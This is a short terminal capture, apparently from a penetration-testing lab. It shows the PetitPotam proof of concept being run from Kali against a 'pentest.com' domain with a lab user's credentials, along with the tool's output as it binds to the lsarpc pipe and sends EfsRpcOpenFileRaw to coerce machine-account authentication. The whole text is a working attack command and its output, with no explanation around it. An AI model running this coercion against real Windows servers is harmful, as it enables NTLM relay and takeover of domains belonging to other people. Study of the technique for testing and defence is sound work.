 ┌──(root💀kali)-[~/PetitPotam]
└─# python3 PetitPotam.py -d pentest.com -u Marcus -p Marcus\@123 172.26.10.134 172.26.10.11
PetitPotam
PoC to elicit machine account authentication via some MS-EFSRPC functions
by topotam (@topotam77)
Inspired by @tifkin_ & @elad_shamir previous work on MS-RPRN
Trying pipe lsarpc
[-] Connecting to ncacn_np:172.26.10.11[\PIPE\lsarpc]
[+] Connected!
[+] Binding to c681d488-d850-11d0-8c52-00c04fd90f7e
[+] Successfully bound!
[-] Sending EfsRpcOpenFileRaw!